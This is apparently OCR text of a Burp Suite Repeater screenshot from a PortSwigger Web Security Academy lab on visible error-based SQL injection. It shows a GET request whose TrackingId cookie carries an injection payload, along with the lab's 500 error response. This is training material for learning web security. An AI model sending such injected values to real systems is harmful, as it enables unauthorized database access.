 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 8 9 10 × +
Send Cancel < > Target: https://0a63004904ca428e831633b9007800cf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a63004904ca428e831633b9007800cf.web-security-academy.net
3 Cookie: TrackingId=qM8f0Vm3dCqldRFw' AND CAST((SELECT 1) AS int)--;
session=lBwN5J3gppehlNXNuqVyuLnH00MS7MWb
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a63004904ca428e831633b9007800cf.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2331
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-sql-injection-visible-error-based'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,458 bytes | 246 millis
Event log (7) All issues Memory: 164.7MB Disabled